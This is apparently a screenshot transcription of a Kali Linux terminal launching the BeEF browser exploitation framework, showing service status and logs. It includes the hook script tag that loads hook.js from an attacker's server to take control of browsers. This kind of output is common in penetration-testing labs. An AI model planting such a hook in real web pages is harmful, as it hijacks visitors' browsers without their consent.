 1 2 3 4
kali@kali: ~
File Actions Edit View Help
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2022-07-13 23:24:39 EDT; 5s ago
Main PID: 4504 (ruby2.7)
Tasks: 3 (limit: 4572)
Memory: 89.7M
CPU:
CGroup: /system.slice/beef-xss.service
└─4504 ruby2.7 /usr/share/beef-xss/beef
Jul 13 23:24:42 kali beef[4504]: [23:24:41] | Blog: http://blog.beefproject.com
Jul 13 23:24:42 kali beef[4504]: [23:24:41] |_ Wiki: https://github.com/beefproject/beef/wiki
Jul 13 23:24:42 kali beef[4504]: [23:24:41][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jul 13 23:24:42 kali beef[4504]: -- migration_context()
Jul 13 23:24:42 kali beef[4504]: -> 0.0154s
Jul 13 23:24:42 kali beef[4504]: [23:24:42][*] BeEF is loading. Wait a few seconds...
Jul 13 23:24:42 kali beef[4504]: [23:24:42][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Jul 13 23:24:42 kali beef[4504]: [23:24:42] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jul 13 23:24:42 kali beef[4504]: [23:24:42][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Jul 13 23:24:42 kali beef[4504]: [23:24:42] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$